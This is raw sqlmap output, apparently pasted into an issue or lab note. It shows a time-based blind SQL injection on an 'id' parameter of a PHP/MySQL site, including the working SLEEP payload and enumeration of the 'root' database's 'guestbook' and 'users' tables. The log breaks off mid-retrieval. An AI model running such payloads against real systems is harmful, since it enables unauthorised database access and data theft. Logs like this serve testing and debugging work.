 [15:29:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:29:22] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 104 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1123' AND (SELECT 1780 FROM (SELECT(SLEEP(5)))vCJu) AND 'iKhN'='iKhN&Submit=Submit
---
[15:29:22] [INFO] the back-end DBMS is MySQL
[15:29:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[15:29:24] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[15:29:24] [INFO] fetching current database
[15:29:24] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
r
oz^C^C^C^C^C^C
[15:31:03] [ERROR] invalid character detected. retrying..
ot
[15:31:50] [INFO] fetching tables for database: 'root'
[15:31:50] [INFO] fetching number of tables for database 'root'
[15:31:50] [INFO] retrieved: 2
[15:32:04] [INFO] retrieved: guestbook
[15:35:02] [INFO] retrieved: users
[15:36:34] [INFO] fetching columns for table 'guestbook' in database 'root'
[15:36:34] [INFO] retrieved: 3
[15:36:53] [INFO] retrieved: c